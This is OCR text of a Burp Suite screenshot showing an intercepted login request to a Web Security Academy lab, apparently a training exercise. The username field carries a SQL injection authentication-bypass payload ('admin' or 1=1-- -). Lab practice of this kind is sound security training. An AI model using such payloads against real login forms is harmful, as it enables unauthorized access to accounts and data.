 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a130018032f10d182cc521300cf0049.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
1 POST /login HTTP/2
2 Host: 0a130018032f10d182cc521300cf0049.web-security-academy.net
3 Cookie: session=XgSR9OnCvp2dkPrOPiOIvZ55wv8kCFF2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin: https://0a130018032f10d182cc521300cf0049.web-security-academy.net
11 Referer: https://0a130018032f10d182cc521300cf0049.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=3iQ7mTmPa6mWgapYPAgw1XvPTbvZXxnn&username=admin' or 1=1-- -&password=admin
? Search... 0 highlights